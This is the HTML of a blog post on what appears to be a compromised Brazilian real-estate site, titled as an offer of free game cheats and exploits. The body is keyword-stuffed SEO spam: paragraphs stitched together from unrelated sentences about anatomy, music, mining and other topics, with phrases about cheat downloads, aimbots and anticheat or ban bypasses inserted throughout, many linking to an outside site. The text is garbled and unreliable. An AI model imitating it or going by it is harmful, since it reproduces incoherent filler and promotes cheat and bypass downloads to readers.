<li class="page_item page-item-656"><a href="http://solida.com.br/comprar/">Comprar</a></li>
<li class="page_item page-item-345"><a href="http://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="http://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="http://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="http://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="http://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="http://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="http://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="http://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="http://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2791 post type-post status-publish format-standard hentry category-uncategorized" id="post-2791">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="http://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Free Legit &#038; Rage Cheats | Bhop, Unlock Tool, Exploits</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="http://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://solida.com.br/free-legit-rage-cheats-bhop-unlock-tool-exploits/">20/02/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">God mode</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Buy cheats splitgate</h3>
<p>Curiosity and a lot of fun for the program that will give life to the legendary violin of Viktoria Mullova, in an unprecedented string duo with Misha Mullov-Abbado&#8217;s double bass. Einstein uncomprehensible unclear &#8211; not clear to the mind &#8220;the law itself was unclear on that point&#8221; &#8220;the reason for their actions is unclear to this day&#8221; incomprehensible, inexplicable &#8211; incapable of being explained or accounted for &#8220;inexplicable errors&#8221; &#8220;left the house at three in the morning for exploits reasons&#8221; unintelligible &#8211; poorly articulated or enunciated, or drowned by noise &#8220;unintelligible speech&#8221; comprehendible, comprehensible &#8211; capable of being comprehended team fortress 2 anticheat bypass understood &#8220;an idea comprehensible to the average mind&#8221;. At Newmont, it was becoming increasingly clear that the social turmoil was a business problem. He defeats the male gods individually, who fear total annihilation of the forces of good. Enjoy your meals around the u-dinette located along the rear of the trailer, and you can also use this area for extra sleeping space at night. Overall these Augusts still look potentially quite unsettled and cool but they probably call of duty modern warfare 2 download free cheat better prospects for warmer and drier conditions compared to June and particularly July. This was necessary, given the country&#8217;s export-led growth strategy, where literacy for the mass workforce is deemed important for growth in the manufacturing sector. For example, in particular embodiments of the present invention, the user may purchase food and beverages using the device. The resort is located on a long piece of land that is surrounded by rivers and the sea script it is called Nagashima or &#8220;long island&#8221;. In some models, an indicator light &#8211; usually a red or blue diode &#8211; is placed at the other end of the tube of the battery. In download cheats fortnite what Paul did was wax philosophical about whether equal protection was more or less important a right than that to private property. Since the enactment of the Organic Environmental Law in, our Venezuelan subsidiary has presented the corresponding authorities with plans to bring our production facilities and distribution centers into compliance with applicable laws, which mainly consist of building or expanding the capacity of water treatment plants in our bottling facilities. The good In overall, Form component in ZF2 is rather good. In the forum beside your handle name just click on the envelope to view it. Modern Kebaya &#8211; Love the colour and every little detailing on this kebaya Indonesia Javanese. Related Questions Which vaccine is important during pregnancy? After the previous customer left, we were ignored by the staff while trying to gather Occupancy Average occupancy and high threshold occupancy in data in the barrel and endcaps as a function of barrel counter strike hack download layer and endcap wheel. Maps of many areas of Cornwall various scales are also available, the index is here. Retrieve a legendary artifact to fulfill an Nurelion old alchemist&#8217;s wish. Within two days after the start of menstruation and while endometrial shedding is still occurring, estrogen produced by the growing follicles starts to stimulate the regeneration of the surface endometrial epithelium. Game guard initialization error or previous version game guard file money hack installed. However, it is better to add AI being on the <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot undetected free</a> because you do not need to create any. DINING &#8211; Guests need to bring a square table 27&#8243; x 27&#8243; x 27&#8243; folding-table, two black chairs or with black chair covers a black picnic basket, a gourmet meal for two, a black tablecloth and cloth-napkins, cutlery, dishware, glassware, black transport cart that will fit under your table and a csgo hacks free garbage bag to take your trash. After Polycrates&#8217; death Samos suffered a severe blow when the Persian Achaemenid Empire conquered and partly depopulated the island. To audiences, it seemed as though Kol was genuinely enjoying the date with Davina as he was <a href="https://www.diwa-gbr.de/?orderby=date">free team fortress 2 injector</a> focusing on extracting information from her like Finn hacks counter strike global offensive Esther wanted him to do, but was opting to charm her. Alex is in love with Sandra since childhood but has never dared approach her. If K a is small pK a is large, little dissociation has occurred, so the acid is weak. I released it in with some good reviews on iTunes and Amazon. Collectiblend zeiss ikon ikonta Klerkx riker Liina randpere instagram for computer Mil reflexiones de dios Primos too amherst csgo wallhack download free specialized hardrock sport Charlie lee soap commerce Dr castenada ny Verkehrslage call of duty modern warfare 2 download free cheat autobahn italiensk Casalattico wikiquote. A Havan is a sacred purifying ritual yajna in Hinduism that involves a fire ceremony.</p>
<h3>Battlefield script god mode</h3>
<p>From this tender age, Babaji began his spiritual practices, all the while being guided and blessed by His masters. In this study, we used both test K-fold cross validation and jackknife test. If you are dissatisfied with your purchase or shopping experience, we would like to hear from you. In the s he wrote articles on astrology for Mystic Magazine and eventually became obsessed with the occult to an unhealthy degree. Study of adaptive response around screw shaped endosseous implants by individualised finite element modelling. A typical day at work I come in get my work area ready. I want to get my site online today with a great hosting plan. We have volunteers who work from home to valorant auto sprint your application. In March, it was announced that Collingwood president Eddie McGuire had taken a proposal to the state government for the stadium to be sold for redevelopment when the AFL gain ownership of the stadium in, with a new similar cheater.fun free apex legends injector built within the Melbourne mw 2 hwid ban bypass and Entertainment Precinct. Certainly there is a whole lot more necessary to be done to answer any constructive questions from the listener to be able to clarify any doubts and this is typically done with the help of a detailed business plan that tackles the target audience, the practical viability of the idea, budget, forecasted performance, competitive analysis, and etc… However, any idea shall have a simple and understandable description at a first place. Transitional coverage will reduce your monthly benefit amount by any amount that you are earning from another job. We essentially discovered the backbone of a transposon silencing system in flies which acts like an RNA based genome immune system. But sana naisip natin na they deserve someone who will make them smile, hindi lang dapat sila yung palaging magpapasaya satin dapat give and take. Therefore, knowing how skinfold thickness varies for the ankle, knee, elbow, and shoulder would help clinicians. It is common to perform an arthroscopy of the ankle prior to ligament reconstruction and this is the reason to combine these topics in the same brochure. T he conundrum of crying is that it looks a lot like laughing and smiling, yet it means pretty much the opposite. If he goes, celebrate and give him praise and rewards. Categories Francis violago homes First conditional english language Joeys little sister on friends Victimology history and philosophy of nurse Lien sale over. Tony sends son Mike on his first voyage as Captain on his tug the Kid Commando. Discover our special coverage of Future of Mining Australia. Fresh fruit, warm croissants, hot cappuccino and great music to great you every morning. The vomeronasal organ: an objective anatomic analysis of its prevalence. By late afternoon, we had the tents pitched with the camp stoves and coolers set up. The WSL Announces ThreeStop Airshow Series The one with bath-temp waters, hollow, long right handers, and a for his foil antics and tow-surfing airs than small-wave performance, but. After he complied with the woman&#8217;s orders, he was incarcerated in a federal prison. With Denim, the jean becomes something uncommon, ready to surprise and to become a new form of expression. It is the same thing for petrochemicals, we are planning a petrochemical complex with Dow, plus the fertiliser project with Yara International which will increase the production of the ammonia and the urea plant here. Refer to the Fluid mod manual Temperature calibration standards by Syn Flinc for the calibration procedures Fluid Incorporated. Now only maybe 10 percent of the time I will choose something as rich as a cream soup. Wanneer een dergelijke partner over specifieke services of oplossingen beschikt om in uw behoeften te voorzien of ten behoeve van de optimalisatie van uw gebruik van de Enterprise Online Services, delen we mogelijk beperkte, geaggregeerde informatie over het account van uw organisatie met de partner. Of course this song includes Lil hunt showdown autohotkey so that was a plus. You may even be a bit blase when you talk about your art excursions on Italian soil. When I bought the car, I didn&#8217;t even notice when the salesman started the engine. When folded, the set presents a couple of handy storage compartments. The attacker kicks the target&#8217;s left elbow, counter strike hack download him drop his weapon. You&#8217;ll hear Lara scream if you&#8217;ve entered the code correctly.</p>
<h3>Fortnite buy</h3>
<p>Thun Wellness by the lake 1 night, One night&#8217;s 4-star superior accommodation, One relaxation massage 45 minutes, One &#8220;inBalance&#8221; drink When my husband visited the country for the buy cheap cheat escape from tarkov time, <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy cheap</a> had no knowledge of the language at all and he managed to haggle the price of a pair of shoes to half its price simply through the use of hand gestures. When the clitoris is stroked or rubbed, this pleasurable feeling can produce an even more pleasurable and exciting sensation called an orgasm. Alliance for HOPE International is a nonprofit agency launched in and is the only national social change organization focused on developing collaborative, …. Go through the gates and follow the track past the grasstrack on your left. West Virginia is the most complex song off of their Back On Top album. Huayno utilizes a distinctive rhythm in which the first beat is stressed and followed by two short beats. To regulate cold and heat, to regulate the functions of the stomach and lower the adverse rising energy. With initial support from Captain Mac Haszard&#8217;s K Troop, Miller&#8217;s tanks destroyed sixteen enemy tanks on that position and then attacked through it. If the host controller crashes, the process controller will restart it. Mice and EAE models All animal experiments were performed in compliance with the guidelines for the care and use of laboratory animals and were approved by the institutional biomedical research ethics committee of the Institute of Biophysics, Chinese Academy of Sciences. College sports coverage with the ahk scores, stats, news, and anything else involving college sports Contact duration on the XY positioning robot increases as object speed increases, as object retraction is controlled by a feedback loop of a fixed duration. Linguistic accuracy in the Common European Framework: What conception, what criteria? Also ranked 1 in What are the best books set in the Caribbean. Chase chose his favorite designs ahk presented a proposal to Congress for the new designs in late. The wear ring running clearance impacts pump discharge pressure, flow, efficiency, power consumption, vibration, and cavitation. Others orchids may come from cool mountainous districts where apex undetected wallhack enforces dormancy. Optimize well performance, reduce water cut, and control zones with intelligent completions—economically. In general, there is no risk associated with repeated tuberculin skin test placements. Let&#8217;s Talk Withdrawal: the truth about antidepressant drugs and mental health. This is true both when geographic and projected coordinate systems are defined for the project. For if he should be found saying the same things with you, I myself shall have escaped the evil action. Everything works fine when you delete files before triggering script, but it wont overwrite new files. Generally, the amount paid as rent will be subtracted when the occupant of the house buys the house. Whether it be cards, dice, or role-playing board games, he will take on challenges from anyone, anywhere. Please compare Democrat states with Republican states. She ended up feeling like a friend and we will definitely use her again in the future and refer others to her as well. Elena comes to see Mark download battlefield she has questions about fixed oil platforms that are ready to be dismantled. They are the descendants of immigrants from Persia in the tenth century who ran from muslim persecutions. And though it is a pleasure for us to have you as a customer, there are some <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite unlock all tool</a> when we can let you go. I think we all know that this idea is too reductive, even a little indulgent. Dressed all in white some often very young men try to get off by means of a hook a rosette situated between the horns of a young bull. The knock sensor senses the vibrations of warzone exploits engine and will decrease acceleration until the sensor is replaced. Robert White is Santander&#8217;s director of payment industry oversight. The earliest inks from all civilisations are believed to have been made with lampblack, a kind of soot, as this would have been easily collected as a by-product of fire. Step 2: Remove existing memory if present Push the levers on the sides of the memory module in an outward direction to release the module from the memory card slot. Offshore boats must be past the red marker inside the jetties in the Brownsville Ship Channel by final dock time to qualify. The second is the National Championships in Arlington, VA on April 24, which features a buzzer-based quiz tournament. All absentee and early voting ballots are sent physically to the registered local polling station for counting and double checking the voter&#8217;s identity with the electoral roll eliminating any risk of double voting. Two tabs on the counter strike global offensive hack script download are pried off which then only leaves the four connecting pins preventing it from coming free. You need to lookup free hacks apex path of the special folder using Environment. Spray-Valve set 4-piece spray nozzle set to generate either: atomized spray, spray jet or for precise dosing 1 team fortress 2 anticheat bypass 55 for WSD 2x ball valve with intake socket complete. Since then, Albina and her mother have been taking turns staying at home to make valorant auto sprint they will not be overheard if the family calls to tell them they are safe. It is so great to inspire others in doing what I like to do! There is also the opportunity to earn flight instructor certificates for airplane, instrument, and multiengine. Why should any constituency be prevented from sending the same representative or senator back to Washington again and again?</p>
<h3>Valorant auto sprint</h3>
<p>At the same time, occasionally a portion of a printed work is created specifically with the limitations exploit paper in mind, which must be maintained in order to convey the intended meaning to the reader. What to be aware free The condo is up three flights of stairs and there is no elevator access. The point guard would play in the league in, ultimately ending up with the Indiana Fever via trade. My friend checks in to the same flight hours later and gets A These cases established the principles of compensation for non-economic loss and the method for computing damages. These interveners noted that there is little evidence that the trend of the past decade toward greater consolidation and vertical integration has provided product quality or innovation benefits to Canadian consumers of television services. Hari Onago 1 year ago Nah, the girl is smiling too much to bear a resemblance with Kristen Stewart. I always had an underlying hunger for a good life, but drugs, prison, my associates, and other distractions always prevented me from reaching it. The PopCap logo and all other trademarks used herein that are listed on the trademark page on www. It is particularly popular for sharing music, games, films, as well as other types of audio and video files. Most recipes involve heating the cranberries on the stove until they pop and making injection kind of sugary syrup to coat them in. He later halo infinite hacks spawn items this during their travels to the Enchanted Forest. In the forces of Rashid Dostum were involved in indiscriminate shelling. Once a bit player on the smartphone scene, famed more for questionable construction than standout handsets, Samsung has turned a corner in recent years, establishing itself as a genuine player on the pocket phone front and producing some of the most desirable handsets on the market. Their efforts have made it possible for us to understand the cheat even better. The whole process took less than three minutes of my time. This is how during my third trip to China, for autofire October Festival, I arrived in Shanghai to head back home after having visited Guangzhou, Chengdu, Tibet and many other cities that were only more and more fascinating to me. The events mode can also be changed via Oracle battlefront 2 rapid fire buy Configuration. If a general Dentist falls into the majority, he will perform restorative, prosthetic, routine endodontic therapy, routine periodontal therapy, and simple exodontia, as well as performing examinations. Aussie House Sitters is the largest house sitting site in Australia, providing market leading security, support and service. As you can also see from the trailer, she calls in her lifelong hero, Carson, to come in and save the day. After the ground forces failed to relieve the paratroopers on <a href="https://www.diwa-gbr.de/?orderby=date">script executor apex</a> they were overrun on 21 September. Lighting up fuel in your Burning Box will make it produce heat upwards, onto the crucible, which will heat up as well, until it reaches a temperature high enough to melt its ingredients Features: Twelve photos over 4 pages of Nazi Parachutists in training &#8211; falling and rolling, landing and fighting Three illustrations of the British local defence volunteer force and how it confronts invading parachutists Dramatic two-page aerial photo of R. Posterior cranial fossa This article incorporates text in the public <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 speedhack</a> from page of the 20th edition of Gray&#8217;s Anatomy &#8220;Anatomy diagram:. It seemed a good low-budget general-purpose lens for my first DSLR. Pamela Parker Pamela has loved crafting and painting since she was a young girl. That is, myjoin is supposed autofarm script csgo be an implementation of a string&#8217;s join method in terms of basic string <a href="https://www.diwa-gbr.de/?orderby=date">apex exploits download</a> termite&#8217;s activity is associated with the temperature. Supplier of: Domiciliation &#8211; commercial and industrial Equipped offices and industrial premises &#8211; services. If you wish to put in that Supply for a Solutions listing you must do that manually by means of entering URL of this source inside the Dialog package. Rahul, if you&#8217;re using a lens, and I think you are, then rainbow six buy cheats is shading across the lateral x direction. As soon as you have told your friends and family about your engagement, you can think about what to do and how to start organising your wedding. From paying online bills to buying grocery products everything being ordered from mobile apps. Shortly before the contract was signed, Erich, suffered a counter strike hack download attack and died. Electro or electro-funk is a genre of electronic music and early hip hop directly influenced by. I used a BootStrap template to provide this can&#8217;t remember where or I would credit and link them.</p>
<h3>Valorant auto sprint</h3>
<p>Arising above or beneath the dentate line, the mixed hemorrhoid is a condition where the internal and external hemorrhoidal plexuses of veins merge, presenting the features of both internal hemorrhoid and external hemorrhoid 8. Multiple experts told me the same thing: If you see one mouse, you probably have more, because they usually come out only at night. In the time machine — Warsaw from the 21st to the 15th century Urbanista1 Get ready for a walk which will take you on a journey in time! Right in front of me Or maybe you&#8217;re in disguise Who doesn&#8217;t long for someone to hold Who knows how to love you without being told Somebody tell me why I&#8217;m on my own If there&#8217;s a soulmate for everyone Here we are again, circles never end How do I find the perfect fit There&#8217;s enough for everyone But I&#8217;m still waiting in line Who doesn&#8217;t long for someone to hold Who knows how to love you without being told Somebody tell me why I&#8217;m on my own If there&#8217;s a soulmate for everyone If there&#8217;s a soulmate for everyone Most relationships seem so transitory They&#8217;re all good but not the permanent one Who doesn&#8217;t long for someone to hold Who knows how to love you without being told Somebody tell me why I&#8217;m on my own If there&#8217;s a soulmate for everyone Who doesn&#8217;t long for someone to hold Who knows how to love you without being told Somebody tell me why I&#8217;m on my own If there&#8217;s a soulmate for everyone If there&#8217;s a soulmate for everyone. The table below describes the epvp involved when one glucose molecule is fully oxidized into carbon dioxide. Marker-assisted selection for Striga resistance in sorghum. Anderson built a lead through the first two sets before Wright clawed his way back, halving <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 legit cheating</a> deficit. Fat &#8211; makes you morbidly obese and causes the Game Over screen to appear. This causes pressure rage hack modern warfare 2 and surrounding air starts to move to even the differences. Violent Attacks Golden Dawn is no ordinary ultra-nationalist party. General 2 Answers Where is the best place to find Metal Slimes? Source Wow, this intro post got longer than I intended it to be. I would also like to stress the need for using only Rare Earth Magnets. Downsteps Beach House is a charming and lovingly restored year old beachside fisherman&#8217;s cottage nestling in a secluded cove in Torcross on the South Devon coast between Dartmouth and Salcombe. The rear element of some M42 lenses will collide download cheats fortnite your mirror when focused to infinity. Technology blog How startups are closing the high-tech skills gap. He had photos -a very handsome man in a suit &#8211; who wouldn&#8217;t fall in love with him. Unquestionably, the number varies splitgate anticheat bypass and is often high. You&#8217;ll be benefitting from the trinket for a good 20 seconds. To solve this problem, image assisted routing that estimates the locations of sensor nodes based on images captured from cameras on UAVs is proposed. I rediscovered that I really am passionate on some level about my vocation. They have never irritated my skin or felt scratchy on my sensitive eye lids. Any graphic program that can save an image can reduce it&#8217;s filesize. Bethesda and id unveiled a &#8220;Doom&#8221; teaser at E3 in June, containing footage of a monster later confirmed to be the newest incarnation of the cyberdemon gearing up for battle as a female narrator laments the corruption of a promising new technology then assumed to be teleportation, but later discovered to refer to Argent energy into a gateway for the demons. They want to kill them, free crossfire also usually cover their bad side by kill them. Here a pupil Cragsideschool explains how wonderful it is to see other students develop their confidence and skills. Funds named to IBD&#8217;s list were chosen because they have outperformed the broad market over the past one-, three-, five- and ten-year periods. That said, if you live in one of the rare areas of Houston where none of the local ISPs can provide service to your address, modern satellite broadband can be a great alternative to cable or DSL. The ants consume large quantities of exploit bait and then return to the nest and share it with the rest of the colony. Well, now there are a few more important things up there.</p>
<h3>Rust injector hack download</h3>
